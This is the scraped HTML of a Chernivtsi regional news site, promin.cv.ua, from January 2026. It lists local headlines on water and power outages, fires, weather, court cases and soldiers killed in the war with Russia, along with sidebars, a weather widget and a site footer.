<a href="https://promin.cv.ua/2026/01/17/u-tsentri-chernivtsiv-do-vechora-zalyshylysia-bez-vody-dvi-vulytsi.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">11:43</div>
    <div class="last_news_title">
    <span style="">
    
    У центрі Чернівців до вечора залишилися без води дві вулиці
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/17/onovyly-hrafik-pohodynnykh-vidkliuchen-dlia-zhyteliv-chernivetskoi-oblasti.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">11:20</div>
    <div class="last_news_title">
    <span style="">
    <span style="font-weight:bold;">
    Оновили графік погодинних відключень для жителів Чернівецької області
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/17/na-bukovyni-zustrinut-traurnyi-kortezh-viiskovoho-yuriia-bisiuka-iakyi-zahynuv-na-viini-z-rosiieiu.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">10:00</div>
    <div class="last_news_title">
    <span style="">
    
    На Буковині зустрінуть траурний кортеж військового Юрія Бісюка, який загинув на війні з Росією
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/17/ya-ne-zbyravsia-sydity-vdoma-istoriia-zakhysnyka-z-bukovyny-nahorodzhenoho-minoborony.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">09:45</div>
    <div class="last_news_title">
    <span style="">
    
    «Я не збирався сидіти вдома»: історія захисника з Буковини, нагородженого Міноборони
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/17/do-vechora-suboty-avariino-vidkliuchyly-vodu-na-kilkokh-vulytsiakh-chernivtsiv.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">09:04</div>
    <div class="last_news_title">
    <span style="">
    <span style="font-weight:bold;">
    До вечора суботи аварійно відключили воду на кількох вулицях Чернівців
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/17/na-bukovyni-proshchaiutsia-z-viiskovym-andriiem-odochukom-iakyi-zahynuv-na-viini-z-rosiieiu.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">08:23</div>
    <div class="last_news_title">
    <span style="">
    
    На Буковині прощаються з військовим  Андрієм Одочуком, який загинув на війні з Росією
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/17/sbu-zaochno-oholosyla-pidozru-urodzhentsiu-bukovyny-za-dopomohu-viiskam-rosii.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">01:20</div>
    <div class="last_news_title">
    <span style="">
    
    СБУ заочно оголосила підозру уродженцю Буковини за допомогу військам Росії
    
    
    <div class="video_icon">ВІДЕО</div>
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/17/u-chernivtsiakh-z-pozhezhi-vriatuvaly-zhinku.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">00:20</div>
    <div class="last_news_title">
    <span style="">
    
    У Чернівцях з пожежі врятували жінку
    
    
    <div class="video_icon">ВІДЕО</div>
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/16/milion-zastavy-u-chernivtsiakh-sudiat-orhanizatora-nezakonnoi-perepravy.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">23:50</div>
    <div class="last_news_title">
    <span style="">
    
    Мільйон застави: у Чернівцях судять організатора незаконної переправи
    
    
    <div class="video_icon">ВІДЕО</div>
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/16/nachalnyk-chernivetskoi-ova-rozpochav-robochi-poizdky-z-vidviduvannia-hospitaliu-veteraniv-viiny.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">23:29</div>
    <div class="last_news_title">
    <span style="">
    
    Начальник Чернівецької ОВА розпочав робочі поїздки з відвідування госпіталю ветеранів війни
    
    
    <div class="video_icon">ВІДЕО</div>
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/16/bukovyna-vtratyla-shche-odnoho-vidvazhnoho-zakhysnyka-na-rosiisko-ukrainskii-viini.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">23:22</div>
    <div class="last_news_title">
    <span style="">
    
    Буковина втратила ще одного відважного захисника на російсько-українській війні
    
    
    <div class="video_icon">ВІДЕО</div>
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/16/morozy-do-20-prohnoz-pohody-na-vykhidni-u-chernivetskii-oblasti.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">22:33</div>
    <div class="last_news_title">
    <span style="">
    
    Морози до −20°: прогноз погоди на вихідні у Чернівецькій області
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/16/ukraina-ne-vyznaie-hromadianstvo-rumunii-pislia-vstupu-v-sylu-zakonu-pro-podviine-hromadianstvo.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">22:06</div>
    <div class="last_news_title">
    <span style="">
    
    Україна не визнає громадянство Румунії після вступу в силу закону про подвійне громадянство
    
    
    
    
    
    
    
    </span>
    </div>
</a>
                        <a href="news" class="allnews" title="Усі новини">Усі новини</a>
                    </div>
                        
    
    <div class="hblock cf related_news_block">
        <h4>Читайте також</h4>
        <article class="related_news_post">
    <a href="https://promin.cv.ua/2016/07/19/film-chernivetskoho-kinorezhysera-peremih-na-konkursi-kinoproektiv-u-lvovi.html" title="Фільм чернівецького режисера переміг на конкурсі кінопроектів у Львові" class="related-news post_img">
        <img src="/uploads/posts/2016-07/1468915804_1455208443_12654158_934959593257062_7466371139494494177_n.jpg" alt="" />
    </a>
    <h3>
        <a href="https://promin.cv.ua/2016/07/19/film-chernivetskoho-kinorezhysera-peremih-na-konkursi-kinoproektiv-u-lvovi.html">Фільм чернівецького режисера переміг на конкурсі кінопроектів у Львові</a>
    </h3>
</article><article class="related_news_post">
    <a href="https://promin.cv.ua/2016/06/26/u-chernivtsiakh-provedut-konkurs-proektiv-osvitlennia-rezydentsii.html" title="У Чернівцях проведуть конкурс проектів освітлення Резиденції" class="related-news post_img">
        <img src="/uploads/posts/2016-06/1466934644_1387563247_chernivtsi-university-211-700x357.jpg" alt="" />
    </a>
    <h3>
        <a href="https://promin.cv.ua/2016/06/26/u-chernivtsiakh-provedut-konkurs-proektiv-osvitlennia-rezydentsii.html">У Чернівцях проведуть конкурс проектів освітлення Резиденції</a>
    </h3>
</article><article class="related_news_post">
    <a href="https://promin.cv.ua/2016/05/27/vykladacha-chnu-vyznaly-krashchym-molodym-naukovtsem-ukrainy.html" title="Викладача ЧНУ визнали кращим молодим науковцем України" class="related-news post_img">
        <img src="/uploads/posts/2016-05/thumbs/1464355066_333333333.png" alt="" />
    </a>
    <h3>
        <a href="https://promin.cv.ua/2016/05/27/vykladacha-chnu-vyznaly-krashchym-molodym-naukovtsem-ukrainy.html">Викладача ЧНУ визнали кращим молодим науковцем України</a>
    </h3>
</article><article class="related_news_post">
    <a href="https://promin.cv.ua/2015/11/30/zahalnomiskyi-konkurs-student-roku-2015-vidbudetsia-1-hrudnia.html" title="Загальноміський конкурс «Студент року 2015» відбудеться 1 грудня" class="related-news post_img">
        <img src="/uploads/posts/2015-11/1448873393_1447404182__dsc0356.jpg" alt="" />
    </a>
    <h3>
        <a href="https://promin.cv.ua/2015/11/30/zahalnomiskyi-konkurs-student-roku-2015-vidbudetsia-1-hrudnia.html">Загальноміський конкурс «Студент року 2015» відбудеться 1 грудня</a>
    </h3>
</article><article class="related_news_post">
    <a href="https://promin.cv.ua/2015/10/07/dotsentu-z-chnu-pryznachyly-imennu-stypendiiu-verkhovnoi-rady.html" title="Доценту з ЧНУ призначили іменну стипендію Верховної Ради" class="related-news post_img">
        <img src="/uploads/posts/2015-10/1444204377_117.jpg" alt="" />
    </a>
    <h3>
        <a href="https://promin.cv.ua/2015/10/07/dotsentu-z-chnu-pryznachyly-imennu-stypendiiu-verkhovnoi-rady.html">Доценту з ЧНУ призначили іменну стипендію Верховної Ради</a>
    </h3>
</article>
    </div>
    

            <div class="hblock_cf_adaptive" style="float:left;display:block;float:left;">
            <section class="hblock cf">
                <h4><a href="https://www.youtube.com/list=PLKMjMeUMzcsOmLJRkQu1DWqCBpOV5MSWF">Репліка Вишинського</a></h4>
                <iframe width="100%" src="https://www.youtube.com/embed/videoseries?list=PLKMjMeUMzcsOmLJRkQu1DWqCBpOV5MSWF" frameborder="0" allowfullscreen></iframe>
            </section>
            </div>
            <div class="textmarg"></div>
            <div class="hblock_cf_adaptive" style="float:left;display:block;clear:right;">
            <section class="hblock cf">
                <h4><a href="https://www.youtube.com/list=PLKMjMeUMzcsMRL0BHf0QTMxrBuyMuBchc">Після новин</a></h4>
                <iframe width="100%" src="https://www.youtube.com/embed/videoseries?list=PLKMjMeUMzcsMRL0BHf0QTMxrBuyMuBchc" frameborder="0" allowfullscreen></iframe>               
            </section>
            </div>

</div></div>
            
        </section>
        <aside class="right">
         
        <!-- НАЖИВО --><!-- 
        <section class="side_block" style="margin:0;">
                <div class="side_header">Наживо</div>
<article class="main_news_00" style="width:240px;margin:0 0 25px 0;">
	<iframe width="240" height="135" src="https://www.youtube.com/embed/https://www.facebook.com/promincv/videos/520343421071550?showinfo=0&fs=0&rel=0" frameborder="0"></iframe>
	
			<div class="news_stories_content_toptop">
				<a class="last_news_toptop" style="color:#303030;" href="https://promin.cv.ua/2025/06/17/priama-transliatsiia-z-mistsia-protystoiannia-bilia-sviato-dukhivskoho-kafedralnoho-soboru-v-chernivtsiakh.html" target="_blank"> Пряма трансляція з місця протистояння біля</a>
			</div>
	
</article>
            </section> -->
            
            
            <section class="side_block" style="margin:0;">
            	<div class="side_header">Останні новини</div>
                <article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/18/avtobus-z-vidnia-potrapyv-u-dtp-na-lvivshchyni.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/18/avtobus-z-vidnia-potrapyv-u-dtp-na-lvivshchyni.html">Автобус з Відня потрапив у ДТП на Львівщині</a>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/18/rosiia-dumaie-vdaryty-po-pidstantsiiakh-ukrainskykh-aes.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/18/rosiia-dumaie-vdaryty-po-pidstantsiiakh-ukrainskykh-aes.html">Росія готує удар по українських АЕС, щоби повністю вимкнути країну від електрики</a>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/18/znovu-onovyly-hrafik-pohodynnykh-vidkliuchen-dlia-chernivetskoi-obalsti.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/18/znovu-onovyly-hrafik-pohodynnykh-vidkliuchen-dlia-chernivetskoi-obalsti.html">Знову оновили графік погодинних відключень для Чернівецької області</a>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/18/vnochi-rosiiany-vdaryly-po-susidnii-z-bukovynoiu-khmelnytskii-oblasti.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/18/vnochi-rosiiany-vdaryly-po-susidnii-z-bukovynoiu-khmelnytskii-oblasti.html">Вночі росіяни вдарили по сусідній з Буковиною Хмельницькій області</a>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/18/u-chernivtsiakh-maizhe-dva-desiatka-vulyts-zalyshylys-bez-vody-u-vykhidnyi-den.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/18/u-chernivtsiakh-maizhe-dva-desiatka-vulyts-zalyshylys-bez-vody-u-vykhidnyi-den.html">У Чернівцях майже два десятка вулиць залишились без води у вихідний день</a>
		</div>
	</div>
</article>
            </section>
            
            <div class="side_header">АНОНС</div>
            
            <section class="side_block"><a href="https://www.youtube.com/playlist?list=PLKMjMeUMzcsP2rzjJhbTI32TEStjKCO4N" target="_blank"><img src="/uploads/banner_novyny_mista.gif" /></a></section>
            
            
            
			<section class="side_block" style="margin:0;padding-top:5px;padding-bottom:5px;">
            	<div class="side_header">Відео</div>
                <article class="custom_top cf">
	<div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/18/na-vokzalnii-u-chernivtsiakh-horyt-budivlia.html" style="background-image:url(https://promin.cv.ua/uploads/posts/2026-01/thumbs/1768726640_screenshot-at-jan-18-10-54-53.png);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div>
	<div class="top_content">
		<div class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
			<a href="https://promin.cv.ua/2026/01/18/na-vokzalnii-u-chernivtsiakh-horyt-budivlia.html" style="color: #303030;
    font-size: 14px;
    font-family: Arial, Helvetica, sans-serif;
    font-style: normal;
    font-weight: normal;
    text-decoration: none;">
			<span style="">
    На Вокзальній у Чернівцях горить будівля</span>
    <div class="edit_date" title="Оновлено Сьогодні, 11:29">ОНОВЛЕНО</div>
    
    
			</a>
		</div>
		<div class="news_counts">
			<span class="top_views">1397</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top cf">
	<div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/17/u-chernivtsiakh-u-masshtabnii-pozhezhi-v-harazhi-zhorila-tekhnika-chy-vdalosia-vriatuvaty-avtivky.html" style="background-image:url(https://promin.cv.ua/uploads/posts/2026-01/thumbs/1768653994_615449592_1315665737256025_7634996218566263128_n.jpg);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div>
	<div class="top_content">
		<div class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
			<a href="https://promin.cv.ua/2026/01/17/u-chernivtsiakh-u-masshtabnii-pozhezhi-v-harazhi-zhorila-tekhnika-chy-vdalosia-vriatuvaty-avtivky.html" style="color: #303030;
    font-size: 14px;
    font-family: Arial, Helvetica, sans-serif;
    font-style: normal;
    font-weight: normal;
    text-decoration: none;">
			<span style="">
    У Чернівцях у масштабній пожежі в гаражі згоріла техніка: чи вдалося врятувати автівки</span>
    
    
    <div class="photo_icon">ФОТО</div>
			</a>
		</div>
		<div class="news_counts">
			<span class="top_views">3894</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top cf">
	<div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/17/na-lvivshchyni-blyzko-sotni-lebediv-zymuiut-na-miskomu-ozeri-v-sheptytskomu.html" style="background-image:url(https://promin.cv.ua/uploads/posts/2026-01/thumbs/1768652208_screenshot-at-jan-17-14-15-50.png);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div>
	<div class="top_content">
		<div class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
			<a href="https://promin.cv.ua/2026/01/17/na-lvivshchyni-blyzko-sotni-lebediv-zymuiut-na-miskomu-ozeri-v-sheptytskomu.html" style="color: #303030;
    font-size: 14px;
    font-family: Arial, Helvetica, sans-serif;
    font-style: normal;
    font-weight: normal;
    text-decoration: none;">
			<span style="">
    На Львівщині близько сотні лебедів зимують на міському озері в Шептицькому</span>
    
    
    
			</a>
		</div>
		<div class="news_counts">
			<span class="top_views">1028</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article>
            </section>
            
            
            
            <section class="side_block">
                <div class="side_header">Фото дня</div>
                <article class="main_news" style="width:240px;">
	<a href="https://promin.cv.ua/2026/01/18/u-chernivtsiakh-u-raioni-sadhory-znyk-sobaka-vlasnyky-prosiat-pro-dopomohu.html" style="color:#f1f1f1;background-image:url(https://promin.cv.ua/uploads/posts/2026-01/thumbs/1768723060_screenshot-at-jan-18-09-55-51.png);" class="post_img">
		<div class="gradient_info">
			<div class="main_news_title">
				У Чернівцях у районі Садгори зник собака: власники просять про допомогу <div class="photo_icon">ФОТО</div> <div class="edit_date" title="Оновлено Сьогодні, 11:34">оновлено</div>
			</div>
			<div class="news_date">18 січ 2026</div>
			<div class="news_counts">
			<!--	<span class="news_views">681</span>
				<span class="news_comments">0</span> -->
			</div>
		</div>
	</a>
</article>
            </section>
            <section class="side_block" style="margin:0;">
            
            </section>            
            <section class="side_block">
                <div class="side_header">Відео</div>
                <article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/18/na-vokzalnii-u-chernivtsiakh-horyt-budivlia.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/18/na-vokzalnii-u-chernivtsiakh-horyt-budivlia.html">На Вокзальній у Чернівцях горить будівля</a>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/17/u-chernivtsiakh-u-masshtabnii-pozhezhi-v-harazhi-zhorila-tekhnika-chy-vdalosia-vriatuvaty-avtivky.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/17/u-chernivtsiakh-u-masshtabnii-pozhezhi-v-harazhi-zhorila-tekhnika-chy-vdalosia-vriatuvaty-avtivky.html">У Чернівцях у масштабній пожежі в гаражі згоріла техніка: чи вдалося врятувати автівки</a>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/17/na-lvivshchyni-blyzko-sotni-lebediv-zymuiut-na-miskomu-ozeri-v-sheptytskomu.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/17/na-lvivshchyni-blyzko-sotni-lebediv-zymuiut-na-miskomu-ozeri-v-sheptytskomu.html">На Львівщині близько сотні лебедів зимують на міському озері в Шептицькому</a>
		</div>
	</div>
</article>
            </section>
            <section class="side_block">
            <section class="side_block" style="margin:0;">
            
            </section>            
            <section class="side_block">
                <div class="side_header">ПОГОДА</div>
<div id="SinoptikInformer" style="width:240px;" class="SinoptikInformer type1c1"><div class="siHeader"><div class="siLh"><div class="siMh"><a onmousedown="siClickCount();" class="siLogo" href="https://ua.sinoptik.ua/" target="_blank" rel="nofollow" title="Погода"> </a>Погода <span id="siHeader"></span></div></div></div><div class="siBody"><a onmousedown="siClickCount();" href="https://ua.sinoptik.ua/погода-чернівці" title="Погода у Чернівцях" target="_blank"><div class="siCity"><div class="siCityName"><span>Чернівці</span></div><div id="siCont0" class="siBodyContent"><div class="siLeft"><div class="siTerm"></div><div class="siT" id="siT0"></div><div id="weatherIco0"></div></div><div class="siInf"><p>вологість: <span id="vl0"></span></p><p>тиск: <span id="dav0"></span></p><p>вітер: <span id="wind0"></span></p></div></div></div></a><div class="siLinks">Погода на 10 днів від <a href="https://ua.sinoptik.ua/погода-чернівці/10-днів" title="Погода на 10 днів" target="_blank" onmousedown="siClickCount();">sinoptik.ua</a></div></div><div class="siFooter"><div class="siLf"><div class="siMf"></div></div></div></div><script type="text/javascript" charset="UTF-8" src="//sinoptik.ua/informers_js.php?title=4&amp;wind=3&amp;cities=303028948&amp;lang=ua"></script>
                            </section>
            <section class="side_block">
                <div class="tabs_header tabs_header_bw">
                    <span>Читають</span>
                    <span>Коментують</span>
                </div>
                <div class="tab-panel cf">
                    <div class="tab-box"><!-- Найбільш читаєме -->
                        <article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/15/grafik-vidkliuchen-svitla-na-16-sichnia-dlia-chernivetskoi-oblasti.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/15/grafik-vidkliuchen-svitla-na-16-sichnia-dlia-chernivetskoi-oblasti.html">Графік відключень світла на 16 січня для Чернівецької області</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">38280</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/14/ponad-pivdoby-bez-svitla-hrafik-vymknen-u-chernivtsiakh-ta-oblasti-na-15-sichnia.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/14/ponad-pivdoby-bez-svitla-hrafik-vymknen-u-chernivtsiakh-ta-oblasti-na-15-sichnia.html">Понад півдоби без світла: графік вимкнень у Чернівцях та області на 15 січня</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">33848</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/11/u-chernivtsiakh-z-avtovokzalu-vyhnaly-viiskovoho-iakyi-ne-mav-de-perenochuvaty.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/11/u-chernivtsiakh-z-avtovokzalu-vyhnaly-viiskovoho-iakyi-ne-mav-de-perenochuvaty.html">У Чернівцях з автовокзалу вигнали військового, який не мав де переночувати</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">24658</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/15/svitla-sohodni-bude-malo-onovlenyi-hrafik-znestrumlen-na-bukovyni.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/15/svitla-sohodni-bude-malo-onovlenyi-hrafik-znestrumlen-na-bukovyni.html">Світла сьогодні буде мало. Оновлений графік знеструмлень на Буковині</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">20432</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/15/do-kintsia-doby-povernuly-hrafik-pohodynnykh-vidkliuchen-dlia-chernivetskoi-oblasti.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/15/do-kintsia-doby-povernuly-hrafik-pohodynnykh-vidkliuchen-dlia-chernivetskoi-oblasti.html">До кінця доби повернули графік погодинних відключень для Чернівецької області</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">16858</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article>
                    </div>
                    <div class="tab-box"><!-- Найбільш коментоване -->
                        <article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/11/prykordonnyky-rumunii-vriatuvaly-ukraintsia-iakyi-peretnuv-kordon-vid-pereokholodzhennia.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/11/prykordonnyky-rumunii-vriatuvaly-ukraintsia-iakyi-peretnuv-kordon-vid-pereokholodzhennia.html">Румунські прикордонники врятували українця, який перетнув кордон, від переохолодження</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">7253</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/11/vrantsi-u-horakh-bukovyny-temperatura-povitria-opustylasia-do-18.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/11/vrantsi-u-horakh-bukovyny-temperatura-povitria-opustylasia-do-18.html">Вранці у горах Буковини температура повітря опустилася до -18°</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">1581</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/11/za-dobu-aferysty-oshukaly-bukovyntsiv-maizhe-50-tysiach-hryven.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/11/za-dobu-aferysty-oshukaly-bukovyntsiv-maizhe-50-tysiach-hryven.html">За добу аферисти ошукали буковинців майже 50 тисяч гривень</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">948</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/11/u-chernivtsiakh-z-avtovokzalu-vyhnaly-viiskovoho-iakyi-ne-mav-de-perenochuvaty.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/11/u-chernivtsiakh-z-avtovokzalu-vyhnaly-viiskovoho-iakyi-ne-mav-de-perenochuvaty.html">У Чернівцях з автовокзалу вигнали військового, який не мав де переночувати</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">24658</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/11/vnochi-na-bukovyni-temperatura-povitria-opustytsia-do-19-ityme-snih.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/11/vnochi-na-bukovyni-temperatura-povitria-opustytsia-do-19-ityme-snih.html">Вночі на Буковині температура повітря опуститься до -19°, йтиме сніг</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">1597</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article>
                    </div>
                    <div class="clear"></div>
                </div>
            </section>
            <!-- FaceBook Widget -->
            <section class="side_block">
                <div class="fb-page" data-href="https://www.facebook.com/promincv" data-width="240" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/promincv"><a href="https://www.facebook.com/promincv">Чернівецький промінь</a></blockquote></div></div>
            </section>
        </aside>
    </section>
</section>
        
<footer class="footer">
    <div class="wrap cf">
        <div class="col2">
            <div class="logo">
                <a href="/"><img src="/templates/promin/images/logo.png" alt="" /></a>
            </div>
            <div class="copyrights">Засновано 2011 © Усі права захищено</div>
            <div class="about">
                <a href="/">Новини. Чернівці. Буковина</a> — інформаційний сайт «Чернівецький промінь».<br/>
<br/>
Сайт www.promin.cv.ua може розміщувати відео-матеріали ТОВ «Чернівецький промінь» згідно договору. Повний або частковий передрук публікацій допускається за умови посилання на <a href="/">www.promin.cv.ua</a>.<br/>
<br/>
Всі права на оригінальні відео належать ТОВ «Чернівецький промінь» (ідентифікатор у Реєстрі суб’єктів у сфері медіа: L10-00657). Всі права на інші оригінальні публікації належать сайту www.promin.cv.ua.<br/>
